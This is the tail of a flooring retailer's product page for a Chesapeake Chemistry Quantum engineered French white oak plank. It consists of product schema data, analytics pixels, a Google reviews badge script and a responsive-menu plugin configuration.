<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.flooring.org"}},{"@type":"ListItem","position":2,"item":{"name":"Prefinished Flooring","@id":"https:\/\/www.flooring.org\/prefinished-flooring\/"}},{"@type":"ListItem","position":3,"item":{"name":"Hardwood Flooring Brands","@id":"https:\/\/www.flooring.org\/hardwood-flooring-brands\/"}},{"@type":"ListItem","position":4,"item":{"name":"Chesapeake Hardwoods","@id":"https:\/\/www.flooring.org\/chesapeake-hardwoods\/"}},{"@type":"ListItem","position":5,"item":{"name":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Engineered","@id":"https:\/\/www.flooring.org\/prefinished-flooring\/hardwood-flooring-brands\/chesapeake-hardwood\/chesapeake-chemistry-7-12-engineered-hardwood\/"}},{"@type":"ListItem","position":6,"item":{"name":"Chesapeake Chemistry 9\/16&amp;#8243; x 7 1\/2&amp;#8243; Quantum Engineered Flooring CHECHEMQUAN7","@id":"https:\/\/www.flooring.org\/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.flooring.org\/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7\/#product","name":"Chesapeake Chemistry 9\/16\" x 7 1\/2\" Quantum Engineered Flooring CHECHEMQUAN7","url":"https:\/\/www.flooring.org\/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7\/","description":"Quantum by Chesapeake in the Chemistry collection offers 9\/16\" x 7 1\/2\" engineered planks with a tongue and groove construction. These French White Oak hardwoods have a 3mm wear layer and come in random lengths from 24\" - 75\". The brushed low gloss surface hides daily use and Chesapeake offers a 30 year residential and 5 year light commercial warranty.","image":"https:\/\/www.flooring.org\/wp-content\/uploads\/2024\/07\/Chesapeake-Chemistry-Quantum-Oak-Hardwood-Flooring-CHECHEMQUAN7.png","sku":"CHECHEMQUAN7","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"6.39","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.flooring.org\/chesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7\/","seller":{"@type":"Organization","name":"Flooring.org","url":"https:\/\/www.flooring.org"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2227442%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Chesapeake+Chemistry+9%2F16%22+x+7+1%2F2%22+Quantum+Engineered+Flooring+CHECHEMQUAN7&cd%5Bcategory_name%5D=Chesapeake+Chemistry+9%2F16%22+x+7+1%2F2%22+Engineered&cd%5Bvalue%5D=6.39&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2227442%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=6.39&cd%5Bpage_title%5D=Chesapeake+Chemistry+9%2F16%22+x+7+1%2F2%22+Quantum+Engineered+Flooring+CHECHEMQUAN7&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=27442&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2Fchesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=488733577512984&ev=PageView&noscript=1&cd%5Bpage_title%5D=Chesapeake+Chemistry+9%2F16%22+x+7+1%2F2%22+Quantum+Engineered+Flooring+CHECHEMQUAN7&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=27442&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.flooring.org%2Fchesapeake-chemistry-916-x-7-12-quantum-engineered-flooring-chechemquan7%2F" alt=""></noscript>
 <!-- BEGIN GCR Badge Code -->
				<script src="https://apis.google.com/js/platform.js?onload=renderBadge" async defer="defer"></script>
				<script>window.renderBadge = function () {
						var ratingBadgeContainer = document.createElement("div");
						document.body.appendChild(ratingBadgeContainer);
						window.gapi.load('ratingbadge', function () {
							window.gapi.ratingbadge.render(ratingBadgeContainer, {
								"merchant_id": 7238125,
								"position": "BOTTOM_LEFT"
							});
						});
					}</script><!-- END GCR Badge Code --><!-- BEGIN GCR Language Code -->
				<script>window.___gcfg = {
						lang: ""
					};</script><!-- END GCR Language Code -->
									<!-- BEGIN GCR Badge Code Mobile -->
					<script>
						(function() {

							var addCssRule = (function(style) {
								var sheet = document.head.appendChild(style).sheet;
								return function(selector, css) {
									var propText = typeof css === "string" ? css : Object.keys(css).map(function(p) {
										return p + ":" + (p === "content" ? "'" + css[p] + "'" : css[p]);
									}).join(";");
									sheet.insertRule(selector + "{" + propText + "}", sheet.cssRules.length);
								};
							})(document.createElement("style"));

							document.addEventListener('DOMContentLoaded', function() {

								function getCookie(name) {
									var matches = document.cookie.match(new RegExp(
										"(?:^|; )" + name.replace('/([\.$?*|{}\(\)\[\]\\\/\+^])/g', '\\$1') + "=([^;]*)"
									));
									return matches ? decodeURIComponent(matches[1]) : undefined;
								}

								if (window.innerWidth < 668 && getCookie("google_reviews_badge") === undefined) {
									var mobileRatingBadgeContainer = document.createElement("div");
									var mobileRatingBadgeImage = document.createElement("img");
									mobileRatingBadgeImage.src = "https://www.flooring.org/wp-content/plugins/woocommerce-google-merchant-center-customer-reviews/assets/image/mobile-google-reviews-badge.png";
									mobileRatingBadgeImage.style.width = "70px";
									mobileRatingBadgeImage.style.height = "70px";
									mobileRatingBadgeContainer.id = "mobile-badge-container";
									mobileRatingBadgeContainer.style.display = "block";
									mobileRatingBadgeContainer.style.position = "fixed";
									mobileRatingBadgeContainer.style.bottom = "60px";
									mobileRatingBadgeContainer.style.cursor = "pointer";
									mobileRatingBadgeContainer.style.zIndex = "9999";

																		mobileRatingBadgeContainer.style.left = "20px";
									
									mobileRatingBadgeContainer.appendChild(mobileRatingBadgeImage);
									document.body.appendChild(mobileRatingBadgeContainer);

									document.getElementById("mobile-badge-container").addEventListener("click", function() {
										if (document.getElementById("mobile-badge-tooltip")) {
											var tooltip = document.getElementById("mobile-badge-tooltip");
											if (tooltip.style.display == "block") {
												if ("yes" === 'yes') {
													// Fix open link in a new tab on mobile
													// details: https://support.mozilla.org/en-US/questions/1165910
													var parentOpener = window.opener;
													window.opener = null;
													window.open(
														"https://www.google.com/shopping/ratings/account/lookup?q=www.flooring.org",
														"_blank"
													);
													window.opener = parentOpener;
												}
											} else {
												tooltip.style.display = "block";
											}
										} else {
											createTooltip();
										}

										document.getElementById("mobile-badge-hide").addEventListener("click", function() {
											if (getCookie("google_reviews_badge") === undefined) {
												document.cookie = "google_reviews_badge=0; path=/";
												document.getElementById("mobile-badge-container").style.display = "none";
												document.getElementById("mobile-badge-tooltip").style.display = "none";
											}
										});

										document.getElementById("mobile-badge-close-tooltip").addEventListener("click", function() {
											document.getElementById("mobile-badge-tooltip").style.display = "none";
										});
									});

									function createTooltip() {
										var container = document.createElement("div");
										var title = document.createElement("h5");
										var description = document.createElement("p");
										var triangle = document.createElement("span");
										var buttonHide = document.createElement("button");
										var buttonHideText = document.createTextNode("Hide Badge");
										var buttonClose = document.createElement("button");
										var titleText = document.createTextNode("Google Customer Reviews");

																				var descriptionText = document.createTextNode("Tap the badge again to read customer reviews for this store.");
										
										buttonClose.id = "mobile-badge-close-tooltip";
										buttonClose.style.position = "absolute";
										buttonClose.style.right = "7px";
										buttonClose.style.top = "7px";
										buttonClose.style.width = "25px";
										buttonClose.style.height = "25px";
										buttonClose.style.backgroundColor = "transparent";
										buttonClose.style.border = "none";
										buttonClose.style.padding = "0";

										buttonHide.id = "mobile-badge-hide";
										buttonHide.style.textTransform = "uppercase";
										buttonHide.style.backgroundColor = "#000";
										buttonHide.style.color = "#fff";
										buttonHide.style.fontSize = "13px";
										buttonHide.style.fontWeight = "700";
										buttonHide.style.display = "block";
										buttonHide.style.width = "100%";
										buttonHide.style.padding = "7px";
										buttonHide.style.marginTop = "10px";

										triangle.style.position = "absolute";
										triangle.style.top = "66%";
										triangle.style.borderBottom = "7px solid transparent";
										triangle.style.borderTop = "7px solid transparent";

										description.style.margin = "0";
										description.style.padding = "0";

										title.style.fontSize = "15px";
										title.style.color = "#424242";
										title.style.margin = "0 0 5px 0";
										title.style.fontWeight = "700";

										container.id = "mobile-badge-tooltip";
										container.style.display = "block";
										container.style.width = "240px";
										container.style.backgroundColor = "#fff";
										container.style.color = "#424242";
										container.style.position = "fixed";
										container.style.bottom = "60px";
										container.style.padding = "12px 10px 10px";
										container.style.fontSize = "12px";
										container.style.boxShadow = "1px 3px 6px 1px rgba(0, 0, 0, 0.25)";
										container.style.zIndex = "9999";

																				triangle.style.left = "-7px";
										triangle.style.borderRight = "7px solid #fff";
										container.style.left = "105px";
										
										title.appendChild(titleText);
										description.appendChild(descriptionText);
										buttonHide.appendChild(buttonHideText);
										container.appendChild(title);
										container.appendChild(description);
										container.appendChild(buttonHide);
										container.appendChild(buttonClose);
										container.appendChild(triangle);
										document.body.appendChild(container);

										addCssRule("#mobile-badge-close-tooltip:before", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(45deg)"
										});

										addCssRule("#mobile-badge-close-tooltip:after", {
											display: "block",
											position: "absolute",
											right: "11px",
											top: "0",
											content: "''",
											height: "25px",
											width: "2px",
											"background-color": "#888",
											transform: "rotate(-45deg)"
										});
									}
								}
							});
						})();
					</script><!-- END GCR Badge Code Mobile -->
				
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-NK56PCE0LL" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.flooring.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.flooring.org/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="rmp_menu_scripts-js-extra">
var rmp_menu = {"ajaxURL":"https:\/\/www.flooring.org\/wp-admin\/admin-ajax.php","wp_nonce":"8998eb3044","menu":[{"menu_theme":"","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1024","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"on","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#1d4354","button_background_colour_hover":"#1d4354","button_background_colour_active":"#6fda44","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":"on"},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","menu_show_on_pages":[],"menu_id":24575,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"},{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1400","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Main Menu","menu_to_use":"1202","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#2e415f","button_background_colour_hover":"#1d4354","button_background_colour_active":"#2e415f","toggle_button_border_radius":"5","button_transparent_background":"on","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"10","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"Responsive Menu","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Add more content here...","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#6fda44","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":24574,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
</script>
<script src="https://www.flooring.org/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script src="https://www.flooring.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
